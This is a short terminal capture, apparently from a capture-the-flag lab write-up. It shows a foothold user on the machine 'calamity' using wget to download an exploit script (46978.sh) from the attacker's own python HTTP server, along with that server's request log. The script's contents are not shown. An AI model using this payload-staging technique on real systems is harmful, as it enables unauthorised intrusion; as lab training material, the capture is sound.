 xalvas@calamity:/dev/shm$ wget http://10.10.14.4:800/46978.sh
wget http://10.10.14.4:800/46978.sh
--2024-10-12 09:08:49--  http://10.10.14.4:800/46978.sh
Connecting to 10.10.14.4:800... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1453 (1.4K) [text/x-sh]
Saving to: ‘46978.sh’
46978.sh            100%[===================>]   1.42K  --.-KB/s    in 0.02s
2024-10-12 09:08:50 (84.3 KB/s) - ‘46978.sh’ saved [1453/1453]
xalvas@calamity:/dev/shm$
✝ nouser@parrot ~/content # sudo python3 -m http.server 800
[sudo] contraseña para nouser:
Serving HTTP on 0.0.0.0 port 800 (http://0.0.0.0:800/) ...
10.10.10.27 - - [12/Oct/2024 09:08:50] "GET /46978.sh HTTP/1.1" 200 -